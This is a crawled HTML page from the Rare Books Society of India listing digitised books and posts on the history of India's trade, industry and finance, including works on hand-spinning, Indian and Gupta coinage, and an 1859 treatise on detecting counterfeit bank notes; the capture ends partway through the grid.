

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/grid-layout.php?t=53
body_size: 15550
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>Rare Books Society of India</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author" content="">

	<!-- Le styles -->
	<link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
	<link href="style.css?ver=7" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet" type="text/css">
	<script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
	<script src="https://npmcdn.com/isotope-layout@3.0/dist/isotope.pkgd.min.js"></script>
	<script src="https://npmcdn.com/imagesloaded@4.1/imagesloaded.pkgd.min.js"></script>
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	    <!--[if lt IE 9]>
	      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	      <![endif]-->

	      <!-- Fav and touch icons -->
	      <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
	      <script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "2b1a5e15-1a93-4b49-b97f-838810522ca9", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

	      <link rel="shortcut icon" href="assets/ico/favicon.png">
	  </head>

	  <body style="background:#666 !important;font-family:Muli" >


	  	<div id="my-page" class="container">
	  		

<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  
            
            


                        <hr style="margin:0px">
           <h5 class="themes">History of India's Trade, Industry and Finance</h5>
            	     
            <div class="" style="margin:10px;padding:10px;margin-top:30px" >
			    <h4 class="themes" style="font-size:12px;border:0px;letter-spacing:0px;color:#dcb558;font-weight:bold;font-family:Helvetica">Ordered by</h4>
            	<div style="float:left;margin-right:10px;flex-basis:155px"><input class="cat_check" name="category" type="radio" value="Date of Publishing" checked onclick="reload_page_for_sort('')"><span class="category">Post Date</span></div>
                                       
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Artefacts"   onclick="reload_page_for_sort('Artefacts')" />
                    <span class="category">Artefacts</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Article/Essays"   onclick="reload_page_for_sort('Article/Essays')" />
                    <span class="category">Article/Essays</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Event"   onclick="reload_page_for_sort('Event')" />
                    <span class="category">Event</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Links"   onclick="reload_page_for_sort('Links')" />
                    <span class="category">Links</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="New Books"   onclick="reload_page_for_sort('New Books')" />
                    <span class="category">New Books</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare BOOKS"   onclick="reload_page_for_sort('Rare BOOKS')" />
                    <span class="category">Rare BOOKS</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Manuscripts"   onclick="reload_page_for_sort('Rare Manuscripts')" />
                    <span class="category">Rare Manuscripts</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Maps"   onclick="reload_page_for_sort('Rare Maps')" />
                    <span class="category">Rare Maps</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Paintings"   onclick="reload_page_for_sort('Rare Paintings')" />
                    <span class="category">Rare Paintings</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Photographs"   onclick="reload_page_for_sort('Rare Photographs')" />
                    <span class="category">Rare Photographs</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Sculpture"   onclick="reload_page_for_sort('Sculpture')" />
                    <span class="category">Sculpture</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Video"   onclick="reload_page_for_sort('Video')" />
                    <span class="category">Video</span>
                    </div>
                             <div style="clear:both"></div>
            </div>
            			
			<div class="pagination" style="text-align:center">
			<ul>
								<li class="active"><a href="/grid-layout.php?t=53&page=0">
					Page 1 of 3					</a></li>
					
								<li ><a href="/grid-layout.php?t=53&page=1">
					2					</a></li>
					
								<li ><a href="/grid-layout.php?t=53&page=2">
					3					</a></li>
					
						</ul>
			
			</div>
			
			
            <div class="grid" id="the-grid" style="">
            <!--<div class="grid-sizer"></div>-->
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606387083" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606387083');" >X</span>
              <img id="img-ID-1606387083" src="photo_archive/ID-1606387083" style="position:fixed"/>
              
              <p id="p-ID-1606387083" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606387083');" href="postDetail.php?id=ID-1606387083" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606387083','img-ID-1606387083','p-ID-1606387083');"><img  style="width:100%" src="photo_archive/ID-1606387083" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;26 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
History of Hand-spinning and Hand-weaving in India<br />
By S.V. Puntambekar and N.S. Varadachari<br />
Introduction by M.K.Gandhi<br />
Published by The All India Spinners Association, Ahmedabad - 1926<br />
<br />
Read book online:<br />
<br />
https://bit.ly/3o52o8Y<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/34...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606387083">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606387083.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154609076986675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154609076986675');" >X</span>
              <img id="img-196174216674_10154609076986675" src="photo_archive/196174216674_10154609076986675" style="position:fixed"/>
              
              <p id="p-196174216674_10154609076986675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154609076986675');" href="postDetail.php?id=196174216674_10154609076986675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154609076986675','img-196174216674_10154609076986675','p-196174216674_10154609076986675');"><img  style="width:100%" src="photo_archive/196174216674_10154609076986675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;5 Dec 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Coins of India<br />
By C.J. Brown<br />
Published by Association Press, Calcutta - 1922<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2gU6MVA<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2gYP32s<br />
<br />
Image:<br />
Gold Coin Showing King Kumaragupta as an Archer<br />
<br />
Gupta period<br />
ca. 415–455<br />
India<br />
Gold<br />
<br />
Image credit:<br />
© 20...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154609076986675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154609076986675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154609076986675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154609070801675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154609070801675');" >X</span>
              <img id="img-196174216674_10154609070801675" src="photo_archive/196174216674_10154609070801675" style="position:fixed"/>
              
              <p id="p-196174216674_10154609070801675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154609070801675');" href="postDetail.php?id=196174216674_10154609070801675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154609070801675','img-196174216674_10154609070801675','p-196174216674_10154609070801675');"><img  style="width:100%" src="photo_archive/196174216674_10154609070801675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;5 Dec 2016</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Gold Coin Showing King Chandragupta II as an Archer<br />
<br />
Gupta period<br />
ca. 376–414<br />
India<br />
Gold<br />
<br />
Image credit:<br />
© 2000–2016 The Metropolitan Museum of Art  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154609070801675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154609070801675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item NewBooks ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154609043171675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154609043171675');" >X</span>
              <img id="img-196174216674_10154609043171675" src="photo_archive/196174216674_10154609043171675" style="position:fixed"/>
              
              <p id="p-196174216674_10154609043171675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154609043171675');" href="postDetail.php?id=196174216674_10154609043171675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154609043171675','img-196174216674_10154609043171675','p-196174216674_10154609043171675');"><img  style="width:100%" src="photo_archive/196174216674_10154609043171675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;5 Dec 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">New Books</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	New Book Release:<br />
Treasures of the Gupta Empire<br />
A Catalogue of Coins of the Gupta Dynasty<br />
By Sanjeev Kumar<br />
<br />
Preorder this book:<br />
<br />
http://bit.ly/2gtoNts<br />
<br />
This book covers the history and the entire Coinage of the Gupta Dynasty from the start in 319 AD to it's end in 543 AD. It also includes the Coi...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154609043171675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154609043171675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154571678071675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154571678071675');" >X</span>
              <img id="img-196174216674_10154571678071675" src="photo_archive/196174216674_10154571678071675" style="position:fixed"/>
              
              <p id="p-196174216674_10154571678071675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154571678071675');" href="postDetail.php?id=196174216674_10154571678071675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154571678071675','img-196174216674_10154571678071675','p-196174216674_10154571678071675');"><img  style="width:100%" src="photo_archive/196174216674_10154571678071675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;21 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Eastman's Treatise on Counterfeit, Altered and Spurious Bank Notes<br />
By H.G. Eastman<br />
Printed by M.Niedner, Missouri - 1859 <br />
<br />
The extended title reads: "With unerring rules for the detection of frauds in the same, together with a history of ancient money, continental currency, ban...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154571678071675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154571678071675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154571678071675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item ArticleEssay ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154569512836675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154569512836675');" >X</span>
